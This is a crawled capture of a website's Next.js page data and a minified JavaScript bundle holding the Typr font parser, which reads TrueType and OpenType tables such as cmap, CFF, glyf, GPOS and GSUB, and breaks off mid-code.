read"}]]}]}]]}]]}]]}]}],["$","$L8",null,{"children":"$L9"}],null,["$","$La",null,{"children":["$Lb","$Lc",["$","$Ld",null,{"promise":"$@e"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","afDPTkuMpoR5-6gkqE8LA",{"children":[["$","$Lf",null,{"children":"$L10"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$11","$undefined"],"s":false,"S":true}
12:"$Sreact.suspense"
13:I[4911,[],"AsyncMetadata"]
9:["$","$12",null,{"fallback":null,"children":["$","$L13",null,{"promise":"$@14"}]}]
c:null
10:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
b:null
14:{"metadata":[["$","title","0",{"children":"Home | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
e:{"metadata":"$14:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/0f8af13e-fbcd9ad224036adc.js
body_size: 28816
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[683],{1966:(e,t,r)=>{let a,n;r.d(t,{EY:()=>er,PY:()=>D});var i=r(1510),o=r(5202),s=r(6484),l=r(388),h=r(3064);let u=(0,o.kl)({name:"Typr Font Parser",dependencies:[function(){var e,t,r;return"undefined"==typeof window&&(self.window=self),(e={},(t={parse:function(e){var r=t._bin,a=new Uint8Array(e);if("ttcf"==r.readASCII(a,0,4)){var n=4;r.readUshort(a,n),n+=2,r.readUshort(a,n),n+=2;var i=r.readUint(a,n);n+=4;for(var o=[],s=0;s<i;s++){var l=r.readUint(a,n);n+=4,o.push(t._readFont(a,l))}return o}return[t._readFont(a,0)]},_readFont:function(e,r){var a=t._bin,n=r;a.readFixed(e,r),r+=4;var i=a.readUshort(e,r);r+=2,a.readUshort(e,r),r+=2,a.readUshort(e,r),r+=2,a.readUshort(e,r),r+=2;for(var o=["cmap","head","hhea","maxp","hmtx","name","OS/2","post","loca","glyf","kern","CFF ","GDEF","GPOS","GSUB","SVG "],s={_data:e,_offset:n},l={},h=0;h<i;h++){var u=a.readASCII(e,r,4);r+=4,a.readUint(e,r),r+=4;var f=a.readUint(e,r);r+=4;var d=a.readUint(e,r);r+=4,l[u]={offset:f,length:d}}for(h=0;h<o.length;h++){var c=o[h];l[c]&&(s[c.trim()]=t[c.trim()].parse(e,l[c].offset,l[c].length,s))}return s},_tabOffset:function(e,r,a){for(var n=t._bin,i=n.readUshort(e,a+4),o=a+12,s=0;s<i;s++){var l=n.readASCII(e,o,4);o+=4,n.readUint(e,o),o+=4;var h=n.readUint(e,o);if(o+=4,n.readUint(e,o),o+=4,l==r)return h}return 0}})._bin={readFixed:function(e,t){return(e[t]<<8|e[t+1])+(e[t+2]<<8|e[t+3])/65540},readF2dot14:function(e,r){return t._bin.readShort(e,r)/16384},readInt:function(e,r){return t._bin._view(e).getInt32(r)},readInt8:function(e,r){return t._bin._view(e).getInt8(r)},readShort:function(e,r){return t._bin._view(e).getInt16(r)},readUshort:function(e,r){return t._bin._view(e).getUint16(r)},readUshorts:function(e,r,a){for(var n=[],i=0;i<a;i++)n.push(t._bin.readUshort(e,r+2*i));return n},readUint:function(e,r){return t._bin._view(e).getUint32(r)},readUint64:function(e,r){return 0x100000000*t._bin.readUint(e,r)+t._bin.readUint(e,r+4)},readASCII:function(e,t,r){for(var a="",n=0;n<r;n++)a+=String.fromCharCode(e[t+n]);return a},readUnicode:function(e,t,r){for(var a="",n=0;n<r;n++)a+=String.fromCharCode(e[t++]<<8|e[t++]);return a},_tdec:"undefined"!=typeof window&&window.TextDecoder?new window.TextDecoder:null,readUTF8:function(e,r,a){var n=t._bin._tdec;return n&&0==r&&a==e.length?n.decode(e):t._bin.readASCII(e,r,a)},readBytes:function(e,t,r){for(var a=[],n=0;n<r;n++)a.push(e[t+n]);return a},readASCIIArray:function(e,t,r){for(var a=[],n=0;n<r;n++)a.push(String.fromCharCode(e[t+n]));return a},_view:function(e){return e._dataView||(e._dataView=e.buffer?new DataView(e.buffer,e.byteOffset,e.byteLength):new DataView(new Uint8Array(e).buffer))}},t._lctf={},t._lctf.parse=function(e,r,a,n,i){var o=t._bin,s={},l=r;o.readFixed(e,r),r+=4;var h=o.readUshort(e,r);r+=2;var u=o.readUshort(e,r);r+=2;var f=o.readUshort(e,r);return r+=2,s.scriptList=t._lctf.readScriptList(e,l+h),s.featureList=t._lctf.readFeatureList(e,l+u),s.lookupList=t._lctf.readLookupList(e,l+f,i),s},t._lctf.readLookupList=function(e,r,a){var n=t._bin,i=r,o=[],s=n.readUshort(e,r);r+=2;for(var l=0;l<s;l++){var h=n.readUshort(e,r);r+=2;var u=t._lctf.readLookupTable(e,i+h,a);o.push(u)}return o},t._lctf.readLookupTable=function(e,r,a){var n=t._bin,i=r,o={tabs:[]};o.ltype=n.readUshort(e,r),r+=2,o.flag=n.readUshort(e,r),r+=2;var s=n.readUshort(e,r);r+=2;for(var l=o.ltype,h=0;h<s;h++){var u=n.readUshort(e,r);r+=2;var f=a(e,l,i+u,o);o.tabs.push(f)}return o},t._lctf.numOfOnes=function(e){for(var t=0,r=0;r<32;r++)0!=(e>>>r&1)&&t++;return t},t._lctf.readClassDef=function(e,r){var a=t._bin,n=[],i=a.readUshort(e,r);if(r+=2,1==i){var o=a.readUshort(e,r);r+=2;var s=a.readUshort(e,r);r+=2;for(var l=0;l<s;l++)n.push(o+l),n.push(o+l),n.push(a.readUshort(e,r)),r+=2}if(2==i){var h=a.readUshort(e,r);for(r+=2,l=0;l<h;l++)n.push(a.readUshort(e,r)),r+=2,n.push(a.readUshort(e,r)),r+=2,n.push(a.readUshort(e,r)),r+=2}return n},t._lctf.getInterval=function(e,t){for(var r=0;r<e.length;r+=3){var a=e[r],n=e[r+1];if(e[r+2],a<=t&&t<=n)return r}return -1},t._lctf.readCoverage=function(e,r){var a=t._bin,n={};n.fmt=a.readUshort(e,r),r+=2;var i=a.readUshort(e,r);return r+=2,1==n.fmt&&(n.tab=a.readUshorts(e,r,i)),2==n.fmt&&(n.tab=a.readUshorts(e,r,3*i)),n},t._lctf.coverageIndex=function(e,r){var a=e.tab;if(1==e.fmt)return a.indexOf(r);if(2==e.fmt){var n=t._lctf.getInterval(a,r);if(-1!=n)return a[n+2]+(r-a[n])}return -1},t._lctf.readFeatureList=function(e,r){var a=t._bin,n=r,i=[],o=a.readUshort(e,r);r+=2;for(var s=0;s<o;s++){var l=a.readASCII(e,r,4);r+=4;var h=a.readUshort(e,r);r+=2;var u=t._lctf.readFeatureTable(e,n+h);u.tag=l.trim(),i.push(u)}return i},t._lctf.readFeatureTable=function(e,r){var a=t._bin,n=r,i={},o=a.readUshort(e,r);r+=2,o>0&&(i.featureParams=n+o);var s=a.readUshort(e,r);r+=2,i.tab=[];for(var l=0;l<s;l++)i.tab.push(a.readUshort(e,r+2*l));return i},t._lctf.readScriptList=function(e,r){var a=t._bin,n=r,i={},o=a.readUshort(e,r);r+=2;for(var s=0;s<o;s++){var l=a.readASCII(e,r,4);r+=4;var h=a.readUshort(e,r);r+=2,i[l.trim()]=t._lctf.readScriptTable(e,n+h)}return i},t._lctf.readScriptTable=function(e,r){var a=t._bin,n=r,i={},o=a.readUshort(e,r);r+=2,o>0&&(i.default=t._lctf.readLangSysTable(e,n+o));var s=a.readUshort(e,r);r+=2;for(var l=0;l<s;l++){var h=a.readASCII(e,r,4);r+=4;var u=a.readUshort(e,r);r+=2,i[h.trim()]=t._lctf.readLangSysTable(e,n+u)}return i},t._lctf.readLangSysTable=function(e,r){var a=t._bin,n={};a.readUshort(e,r),r+=2,n.reqFeature=a.readUshort(e,r),r+=2;var i=a.readUshort(e,r);return r+=2,n.features=a.readUshorts(e,r,i),n},t.CFF={},t.CFF.parse=function(e,r,a){var n=t._bin;(e=new Uint8Array(e.buffer,r,a))[r=0],e[++r],e[++r],e[++r],r++;var i=[];r=t.CFF.readIndex(e,r,i);for(var o=[],s=0;s<i.length-1;s++)o.push(n.readASCII(e,r+i[s],i[s+1]-i[s]));r+=i[i.length-1];var l=[];r=t.CFF.readIndex(e,r,l);var h=[];for(s=0;s<l.length-1;s++)h.push(t.CFF.readDict(e,r+l[s],r+l[s+1]));r+=l[l.length-1];var u=h[0],f=[];r=t.CFF.readIndex(e,r,f);var d=[];for(s=0;s<f.length-1;s++)d.push(n.readASCII(e,r+f[s],f[s+1]-f[s]));if(r+=f[f.length-1],t.CFF.readSubrs(e,r,u),u.CharStrings){r=u.CharStrings,f=[],r=t.CFF.readIndex(e,r,f);var c=[];for(s=0;s<f.length-1;s++)c.push(n.readBytes(e,r+f[s],f[s+1]-f[s]));u.CharStrings=c}if(u.ROS){r=u.FDArray;var p=[];for(r=t.CFF.readIndex(e,r,p),u.FDArray=[],s=0;s<p.length-1;s++){var v=t.CFF.readDict(e,r+p[s],r+p[s+1]);t.CFF._readFDict(e,v,d),u.FDArray.push(v)}r+=p[p.length-1],r=u.FDSelect,u.FDSelect=[];var g=e[r];if(r++,3!=g)throw g;var y=n.readUshort(e,r);for(r+=2,s=0;s<y+1;s++)u.FDSelect.push(n.readUshort(e,r),e[r+2]),r+=3}return u.Encoding&&(u.Encoding=t.CFF.readEncoding(e,u.Encoding,u.CharStrings.length)),u.charset&&(u.charset=t.CFF.readCharset(e,u.charset,u.CharStrings.length)),t.CFF._readFDict(e,u,d),u},t.CFF._readFDict=function(e,r,a){var n;for(var i in r.Private&&(n=r.Private[1],r.Private=t.CFF.readDict(e,n,n+r.Private[0]),r.Private.Subrs&&t.CFF.readSubrs(e,n+r.Private.Subrs,r.Private)),r)-1!=["FamilyName","FontName","FullName","Notice","version","Copyright"].indexOf(i)&&(r[i]=a[r[i]-426+35])},t.CFF.readSubrs=function(e,r,a){var n=t._bin,i=[];r=t.CFF.readIndex(e,r,i);var o=i.length;a.Bias=o<1240?107:o<33900?1131:32768,a.Subrs=[];for(var s=0;s<i.length-1;s++)a.Subrs.push(n.readBytes(e,r+i[s],i[s+1]-i[s]))},t.CFF.tableSE=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,0,111,112,113,114,0,115,116,117,118,119,120,121,122,0,123,0,124,125,126,127,128,129,130,131,0,132,133,0,134,135,136,137,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,138,0,139,0,0,0,0,140,141,142,143,0,0,0,0,0,144,0,0,0,145,0,0,146,147,148,149,0,0,0,0],t.CFF.glyphByUnicode=function(e,t){for(var r=0;r<e.charset.length;r++)if(e.charset[r]==t)return r;return -1},t.CFF.glyphBySE=function(e,r){return r<0||r>255?-1:t.CFF.glyphByUnicode(e,t.CFF.tableSE[r])},t.CFF.readEncoding=function(e,r,a){t._bin;var n=[".notdef"],i=e[r];if(r++,0!=i)throw"error: unknown encoding format: "+i;var o=e[r];r++;for(var s=0;s<o;s++)n.push(e[r+s]);return n},t.CFF.readCharset=function(e,r,a){var n=t._bin,i=[".notdef"],o=e[r];if(r++,0==o)for(var s=0;s<a;s++){var l=n.readUshort(e,r);r+=2,i.push(l)}else{if(1!=o&&2!=o)throw"error: format: "+o;for(;i.length<a;){l=n.readUshort(e,r),r+=2;var h=0;for(1==o?(h=e[r],r++):(h=n.readUshort(e,r),r+=2),s=0;s<=h;s++)i.push(l),l++}}return i},t.CFF.readIndex=function(e,r,a){var n=t._bin,i=n.readUshort(e,r)+1,o=e[r+=2];if(r++,1==o)for(var s=0;s<i;s++)a.push(e[r+s]);else if(2==o)for(s=0;s<i;s++)a.push(n.readUshort(e,r+2*s));else if(3==o)for(s=0;s<i;s++)a.push(0xffffff&n.readUint(e,r+3*s-1));else if(1!=i)throw"unsupported offset size: "+o+", count: "+i;return(r+=i*o)-1},t.CFF.getCharString=function(e,r,a){var n=t._bin,i=e[r],o=e[r+1];e[r+2],e[r+3],e[r+4];var s=1,l=null,h=null;i<=20&&(l=i,s=1),12==i&&(l=100*i+o,s=2),21<=i&&i<=27&&(l=i,s=1),28==i&&(h=n.readShort(e,r+1),s=3),29<=i&&i<=31&&(l=i,s=1),32<=i&&i<=246&&(h=i-139,s=1),247<=i&&i<=250&&(h=256*(i-247)+o+108,s=2),251<=i&&i<=254&&(h=-(256*(i-251))-o-108,s=2),255==i&&(h=n.readInt(e,r+1)/65535,s=5),a.val=null!=h?h:"o"+l,a.size=s},t.CFF.readCharString=function(e,r,a){for(var n=r+a,i=t._bin,o=[];r<n;){var s=e[r],l=e[r+1];e[r+2],e[r+3],e[r+4];var h=1,u=null,f=null;s<=20&&(u=s,h=1),12==s&&(u=100*s+l,h=2),19!=s&&20!=s||(u=s,h=2),21<=s&&s<=27&&(u=s,h=1),28==s&&(f=i.readShort(e,r+1),h=3),29<=s&&s<=31&&(u=s,h=1),32<=s&&s<=246&&(f=s-139,h=1),247<=s&&s<=250&&(f=256*(s-247)+l+108,h=2),251<=s&&s<=254&&(f=-(256*(s-251))-l-108,h=2),255==s&&(f=i.readInt(e,r+1)/65535,h=5),o.push(null!=f?f:"o"+u),r+=h}return o},t.CFF.readDict=function(e,r,a){for(var n=t._bin,i={},o=[];r<a;){var s=e[r],l=e[r+1];e[r+2],e[r+3],e[r+4];var h=1,u=null,f=null;if(28==s&&(f=n.readShort(e,r+1),h=3),29==s&&(f=n.readInt(e,r+1),h=5),32<=s&&s<=246&&(f=s-139,h=1),247<=s&&s<=250&&(f=256*(s-247)+l+108,h=2),251<=s&&s<=254&&(f=-(256*(s-251))-l-108,h=2),255==s)throw f=n.readInt(e,r+1)/65535,h=5,"unknown number";if(30==s){var d=[];for(h=1;;){var c=e[r+h];h++;var p=c>>4,v=15&c;if(15!=p&&d.push(p),15!=v&&d.push(v),15==v)break}for(var g="",y=[0,1,2,3,4,5,6,7,8,9,".","e","e-","reserved","-","endOfNumber"],m=0;m<d.length;m++)g+=y[d[m]];f=parseFloat(g)}s<=21&&(u=["version","Notice","FullName","FamilyName","Weight","FontBBox","BlueValues","OtherBlues","FamilyBlues","FamilyOtherBlues","StdHW","StdVW","escape","UniqueID","XUID","charset","Encoding","CharStrings","Private","Subrs","defaultWidthX","nominalWidthX"][s],h=1,12==s)&&(u=["Copyright","isFixedPitch","ItalicAngle","UnderlinePosition","UnderlineThickness","PaintType","CharstringType","FontMatrix","StrokeWidth","BlueScale","BlueShift","BlueFuzz","StemSnapH","StemSnapV","ForceBold",0,0,"LanguageGroup","ExpansionFactor","initialRandomSeed","SyntheticBase","PostScript","BaseFontName","BaseFontBlend",0,0,0,0,0,0,"ROS","CIDFontVersion","CIDFontRevision","CIDFontType","CIDCount","UIDBase","FDArray","FDSelect","FontName"][l],h=2),null!=u?(i[u]=1==o.length?o[0]:o,o=[]):o.push(f),r+=h}return i},t.cmap={},t.cmap.parse=function(e,r,a){e=new Uint8Array(e.buffer,r,a),r=0;var n=t._bin,i={};n.readUshort(e,r),r+=2;var o=n.readUshort(e,r);r+=2;var s=[];i.tables=[];for(var l=0;l<o;l++){var h=n.readUshort(e,r);r+=2;var u=n.readUshort(e,r);r+=2;var f=n.readUint(e,r);r+=4;var d="p"+h+"e"+u,c=s.indexOf(f);if(-1==c){c=i.tables.length,s.push(f);var p,v=n.readUshort(e,f);0==v?p=t.cmap.parse0(e,f):4==v?p=t.cmap.parse4(e,f):6==v?p=t.cmap.parse6(e,f):12==v?p=t.cmap.parse12(e,f):console.debug("unknown format: "+v,h,u,f),i.tables.push(p)}if(null!=i[d])throw"multiple tables for one platform+encoding";i[d]=c}return i},t.cmap.parse0=function(e,r){var a=t._bin,n={};n.format=a.readUshort(e,r),r+=2;var i=a.readUshort(e,r);r+=2,a.readUshort(e,r),r+=2,n.map=[];for(var o=0;o<i-6;o++)n.map.push(e[r+o]);return n},t.cmap.parse4=function(e,r){var a=t._bin,n=r,i={};i.format=a.readUshort(e,r),r+=2;var o=a.readUshort(e,r);r+=2,a.readUshort(e,r),r+=2;var s=a.readUshort(e,r);r+=2;var l=s/2;i.searchRange=a.readUshort(e,r),r+=2,i.entrySelector=a.readUshort(e,r),r+=2,i.rangeShift=a.readUshort(e,r),r+=2,i.endCount=a.readUshorts(e,r,l),r+=2*l,r+=2,i.startCount=a.readUshorts(e,r,l),r+=2*l,i.idDelta=[];for(var h=0;h<l;h++)i.idDelta.push(a.readShort(e,r)),r+=2;for(i.idRangeOffset=a.readUshorts(e,r,l),r+=2*l,i.glyphIdArray=[];r<n+o;)i.glyphIdArray.push(a.readUshort(e,r)),r+=2;return i},t.cmap.parse6=function(e,r){var a=t._bin,n={};n.format=a.readUshort(e,r),r+=2,a.readUshort(e,r),r+=2,a.readUshort(e,r),r+=2,n.firstCode=a.readUshort(e,r),r+=2;var i=a.readUshort(e,r);r+=2,n.glyphIdArray=[];for(var o=0;o<i;o++)n.glyphIdArray.push(a.readUshort(e,r)),r+=2;return n},t.cmap.parse12=function(e,r){var a=t._bin,n={};n.format=a.readUshort(e,r),r+=2,r+=2,a.readUint(e,r),r+=4,a.readUint(e,r),r+=4;var i=a.readUint(e,r);r+=4,n.groups=[];for(var o=0;o<i;o++){var s=r+12*o,l=a.readUint(e,s+0),h=a.readUint(e,s+4),u=a.readUint(e,s+8);n.groups.push([l,h,u])}return n},t.glyf={},t.glyf.parse=function(e,t,r,a){for(var n=[],i=0;i<a.maxp.numGlyphs;i++)n.push(null);return n},t.glyf._parseGlyf=function(e,r){var a,n=t._bin,i=e._data,o=t._tabOffset(i,"glyf",e._offset)+e.loca[r];if(e.loca[r]==e.loca[r+1])return null;var s={};if(s.noc=n.readShort(i,o),o+=2,s.xMin=n.readShort(i,o),o+=2,s.yMin=n.readShort(i,o),o+=2,s.xMax=n.readShort(i,o),o+=2,s.yMax=n.readShort(i,o),o+=2,s.xMin>=s.xMax||s.yMin>=s.yMax)return null;if(s.noc>0){s.endPts=[];for(var l=0;l<s.noc;l++)s.endPts.push(n.readUshort(i,o)),o+=2;var h=n.readUshort(i,o);if(o+=2,i.length-o<h)return null;s.instructions=n.readBytes(i,o,h),o+=h;var u=s.endPts[s.noc-1]+1;for(l=0,s.flags=[];l<u;l++){var f=i[o];if(o++,s.flags.push(f),0!=(8&f)){var d=i[o];o++;for(var c=0;c<d;c++)s.flags.push(f),l++}}for(l=0,s.xs=[];l<u;l++){var p=0!=(2&s.flags[l]),v=0!=(16&s.flags[l]);p?(s.xs.push(v?i[o]:-i[o]),o++):v?s.xs.push(0):(s.xs.push(n.readShort(i,o)),o+=2)}for(l=0,s.ys=[];l<u;l++)p=0!=(4&s.flags[l]),v=0!=(32&s.flags[l]),p?(s.ys.push(v?i[o]:-i[o]),o++):v?s.ys.push(0):(s.ys.push(n.readShort(i,o)),o+=2);var g=0,y=0;for(l=0;l<u;l++)g+=s.xs[l],y+=s.ys[l],s.xs[l]=g,s.ys[l]=y}else{s.parts=[];do{a=n.readUshort(i,o),o+=2;var m={m:{a:1,b:0,c:0,d:1,tx:0,ty:0},p1:-1,p2:-1};if(s.parts.push(m),m.glyphIndex=n.readUshort(i,o),o+=2,1&a){var U=n.readShort(i,o);o+=2;var S=n.readShort(i,o);o+=2}else U=n.readInt8(i,o),o++,S=n.readInt8(i,o),o++;2&a?(m.m.tx=U,m.m.ty=S):(m.p1=U,m.p2=S),8&a?(m.m.a=m.m.d=n.readF2dot14(i,o),o+=2):64&a?(m.m.a=n.readF2dot14(i,o),o+=2,m.m.d=n.readF2dot14(i,o),o+=2):128&a&&(m.m.a=n.readF2dot14(i,o),o+=2,m.m.b=n.readF2dot14(i,o),o+=2,m.m.c=n.readF2dot14(i,o),o+=2,m.m.d=n.readF2dot14(i,o),o+=2)}while(32&a);if(256&a){var b=n.readUshort(i,o);for(o+=2,s.instr=[],l=0;l<b;l++)s.instr.push(i[o]),o++}}return s},t.GDEF={},t.GDEF.parse=function(e,r,a,n){var i=r;r+=4;var o=t._bin.readUshort(e,r);return{glyphClassDef:0===o?null:t._lctf.readClassDef(e,i+o)}},t.GPOS={},t.GPOS.parse=function(e,r,a,n){return t._lctf.parse(e,r,a,n,t.GPOS.subt)},t.GPOS.subt=function(e,r,a,n){var i=t._bin,o=a,s={};if(s.fmt=i.readUshort(e,a),a+=2,1==r||2==r||3==r||7==r||8==r&&s.fmt<=2){var l=i.readUshort(e,a);a+=2,s.coverage=t._lctf.readCoverage(e,l+o)}if(1==r&&1==s.fmt){var h=i.readUshort(e,a);a+=2,0!=h&&(s.pos=t.GPOS.readValueRecord(e,a,h))}else if(2==r&&s.fmt>=1&&s.fmt<=2){h=i.readUshort(e,a),a+=2;var u=i.readUshort(e,a);a+=2;var f=t._lctf.numOfOnes(h),d=t._lctf.numOfOnes(u);if(1==s.fmt){s.pairsets=[];var c=i.readUshort(e,a);a+=2;for(var p=0;p<c;p++){var v=o+i.readUshort(e,a);a+=2;var g=i.readUshort(e,v);v+=2;for(var y=[],m=0;m<g;m++){var U=i.readUshort(e,v);v+=2,0!=h&&(F=t.GPOS.readValueRecord(e,v,h),v+=2*f),0!=u&&(w=t.GPOS.readValueRecord(e,v,u),v+=2*d),y.push({gid2:U,val1:F,val2:w})}s.pairsets.push(y)}}if(2==s.fmt){var S=i.readUshort(e,a);a+=2;var b=i.readUshort(e,a);a+=2;var x=i.readUshort(e,a);a+=2;var k=i.readUshort(e,a);for(a+=2,s.classDef1=t._lctf.readClassDef(e,o+S),s.classDef2=t._lctf.readClassDef(e,o+b),s.matrix=[],p=0;p<x;p++){var T=[];for(m=0;m<k;m++){var F=null,w=null;0!=h&&(F=t.GPOS.readValueRecord(e,a,h),a+=2*f),0!=u&&(w=t.GPOS.readValueRecord(e,a,u),a+=2*d),T.push({val1:F,val2:w})}s.matrix.push(T)}}}else if(4==r&&1==s.fmt)s.markCoverage=t._lctf.readCoverage(e,i.readUshort(e,a)+o),s.baseCoverage=t._lctf.readCoverage(e,i.readUshort(e,a+2)+o),s.markClassCount=i.readUshort(e,a+4),s.markArray=t.GPOS.readMarkArray(e,i.readUshort(e,a+6)+o),s.baseArray=t.GPOS.readBaseArray(e,i.readUshort(e,a+8)+o,s.markClassCount);else if(6==r&&1==s.fmt)s.mark1Coverage=t._lctf.readCoverage(e,i.readUshort(e,a)+o),s.mark2Coverage=t._lctf.readCoverage(e,i.readUshort(e,a+2)+o),s.markClassCount=i.readUshort(e,a+4),s.mark1Array=t.GPOS.readMarkArray(e,i.readUshort(e,a+6)+o),s.mark2Array=t.GPOS.readBaseArray(e,i.readUshort(e,a+8)+o,s.markClassCount);else{if(9==r&&1==s.fmt){var C=i.readUshort(e,a);a+=2;var _=i.readUint(e,a);if(a+=4,9==n.ltype)n.ltype=C;else if(n.ltype!=C)throw"invalid extension substitution";return t.GPOS.subt(e,n.ltype,o+_)}console.debug("unsupported GPOS table LookupType",r,"format",s.fmt)}return s},t.GPOS.readValueRecord=function(e,r,a){var n=t._bin,i=[];return i.push(1&a?n.readShort(e,r):0),r+=1&a?2:0,i.push(2&a?n.readShort(e,r):0),r+=2&a?2:0,i.push(4&a?n.readShort(e,r):0),r+=4&a?2:0,i.push(8&a?n.readShort(e,r):0),r+=8&a?2:0,i},t.GPOS.readBaseArray=function(e,r,a){var n=t._bin,i=[],o=r,s=n.readUshort(e,r);r+=2;for(var l=0;l<s;l++){for(var h=[],u=0;u<a;u++)h.push(t.GPOS.readAnchorRecord(e,o+n.readUshort(e,r))),r+=2;i.push(h)}return i},t.GPOS.readMarkArray=function(e,r){var a=t._bin,n=[],i=r,o=a.readUshort(e,r);r+=2;for(var s=0;s<o;s++){var l=t.GPOS.readAnchorRecord(e,a.readUshort(e,r+2)+i);l.markClass=a.readUshort(e,r),n.push(l),r+=4}return n},t.GPOS.readAnchorRecord=function(e,r){var a=t._bin,n={};return n.fmt=a.readUshort(e,r),n.x=a.readShort(e,r+2),n.y=a.readShort(e,r+4),n},t.GSUB={},t.GSUB.parse=function(e,r,a,n){return t._lctf.parse(e,r,a,n,t.GSUB.subt)},t.GSUB.subt=function(e,r,a,n){var i=t._bin,o=a,s={};if(s.fmt=i.readUshort(e,a),a+=2,1!=r&&2!=r&&4!=r&&5!=r&&6!=r)return null;if(1==r||2==r||4==r||5==r&&s.fmt<=2||6==r&&s.fmt<=2){var l=i.readUshort(e,a);a+=2,s.coverage=t._lctf.readCoverage(e,o+l)}if(1==r&&s.fmt>=1&&s.fmt<=2){if(1==s.fmt)s.delta=i.readShort(e,a),a+=2;else if(2==s.fmt){var h=i.readUshort(e,a);a+=2,s.newg=i.readUshorts(e,a,h),a+=2*s.newg.length}}else if(2==r&&1==s.fmt){h=i.readUshort(e,a),a+=2,s.seqs=[];for(var u=0;u<h;u++){var f=i.readUshort(e,a)+o;a+=2;var d=i.readUshort(e,f);s.seqs.push(i.readUshorts(e,f+2,d))}}else if(4==r)for(s.vals=[],h=i.readUshort(e,a),a+=2,u=0;u<h;u++){var c=i.readUshort(e,a);a+=2,s.vals.push(t.GSUB.readLigatureSet(e,o+c))}else if(5==r&&2==s.fmt){if(2==s.fmt){var p=i.readUshort(e,a);a+=2,s.cDef=t._lctf.readClassDef(e,o+p),s.scset=[];var v=i.readUshort(e,a);for(a+=2,u=0;u<v;u++){var g=i.readUshort(e,a);a+=2,s.scset.push(0==g?null:t.GSUB.readSubClassSet(e,o+g))}}}else if(6==r&&3==s.fmt){if(3==s.fmt){for(u=0;u<3;u++){h=i.readUshort(e,a),a+=2;for(var y=[],m=0;m<h;m++)y.push(t._lctf.readCoverage(e,o+i.readUshort(e,a+2*m)));a+=2*h,0==u&&(s.backCvg=y),1==u&&(s.inptCvg=y),2==u&&(s.ahedCvg=y)}h=i.readUshort(e,a),a+=2,s.lookupRec=t.GSUB.readSubstLookupRecords(e,a,h)}}else{if(7==r&&1==s.fmt){var U=i.readUshort(e,a);a+=2;var S=i.readUint(e,a);if(a+=4,9==n.ltype)n.ltype=U;else if(n.ltype!=U)throw"invalid extension substitution";return t.GSUB.subt(e,n.ltype,o+S)}console.debug("unsupported GSUB table LookupType",r,"format",s.fmt)}return s},t.GSUB.readSubClassSet=function(e,r){var a=t._bin.readUshort,n=r,i=[],o=a(e,r);r+=2;for(var s=0;s<o;s++){var l=a(e,r);r+=2,i.push(t.GSUB.readSubClassRule(e,n+l))}return i},t.GSUB.readSubClassRule=function(e,r){var a=t._bin.readUshort,n={},i=a(e,r),o=a(e,r+=2);r+=2,n.input=[];for(var s=0;s<i-1;s++)n.input.push(a(e,r)),r+=2;return n.substLookupRecords=t.GSUB.readSubstLookupRecords(e,r,o),n},t.GSUB.readSubstLookupRecords=function(e,r,a){for(var n=t._bin.readUshort,i=[],o=0;o<a;o++)i.push(n(e,r),n(e,r+2)),r+=4;return i},t.GSUB.readChainSubClassSet=function(e,r){var a=t._bin,n=r,i=[],o=a.readUshort(e,r);r+=2;for(var s=0;s<o;s++){var l=a.readUshort(e,r);r+=2,i.push(t.GSUB.readChainSubClassRule(e,n+l))}return i},t.GSUB.readChainSubClassRule=function(e,r){for(var a=t._bin,n={},i=["backtrack","input","lookahead"],o=0;o<i.length;o++){var s=a.readUshort(e,r);r+=2,1==o&&s--,n[i[o]]=a.readUshorts(e,r,s),r+=2*n[i[o]].length}return s=a.readUshort(e,r),r+=2,n.subst=a.readUshorts(e,r,2*s),r+=2*n.subst.length,n},t.GSUB.readLigatureSet=function(e,r){var a=t._bin,n=r,i=[],o=a.readUshort(e,r);r+=2;for(var s=0;s<o;s++){var l=a.readUshort(e,r);r+=2,i.push(t.GSUB.readLigature(e,n+l))}return i},t.GSUB.readLigature=function(e,r){var a=t._bin,n={chain:[]};n.nglyph=a.readUshort(e,r),r+=2;var i=a.readUshort(e,r);r+=2;for(var o=0;o<i-1;o++)n.chain.push(a.readUshort(e,r)),r+=2;return n},t.head={},t.head.parse=function(e,r,a){var n=t._bin,i={};return n.readFixed(e,r),r+=4,i.fontRevision=n.readFixed(e,r),r+=4,n.readUint(e,r),r+=4,n.readUint(e,r),r+=4,i.flags=n.readUshort(e,r),r+=2,i.unitsPerEm=n.readUshort(e,r),r+=2,i.created=n.readUint64(e,r),r+=8,i.modified=n.readUint64(e,r),r+=8,i.xMin=n.readShort(e,r),r+=2,i.yMin=n.readShort(e,r),r+=2,i.xMax=n.readShort(e,r),r+=2,i.yMax=n.readShort(e,r),r+=2,i.macStyle=n.readUshort(e,r),r+=2,i.lowestRecPPEM=n.readUshort(e,r),r+=2,i.fontDirectionHint=n.readShort(e,r),r+=2,i.indexToLocFormat=n.readShort(e,r),r+=2,i.glyphDataFormat=n.readShort(e,r),r+=2,i},t.hhea={},t.hhea.parse=function(e,r,a){var n=t._bin,i={};return 